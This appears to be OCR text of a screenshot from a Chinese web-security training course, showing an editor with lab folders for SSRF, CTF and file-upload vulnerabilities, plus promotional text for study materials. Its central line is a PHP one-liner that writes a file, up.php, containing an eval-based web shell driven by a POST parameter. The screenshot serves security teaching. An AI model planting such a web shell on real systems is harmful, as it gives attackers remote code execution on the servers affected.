 4月15日课程
预习内容.txt
2020_web安
全培训第二...
2020_web安
全培训第二...
result.sqli...
腾讯课堂
fputs(fopen("up.php","w"),'<?php eval($_POST["cmd" • (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
fputs(fopen("up.php","w"),'<?php e
untitled
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
untitled 4月15日课程预习内容.txt get.php post.php cookie.php p","w"),'<?p
1 fputs(fopen("up.php","w"),'<?php eval($_POST["cmd"])?>');
2
2 lines, 58 characters selected Tab Size: 4 Plain Text
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题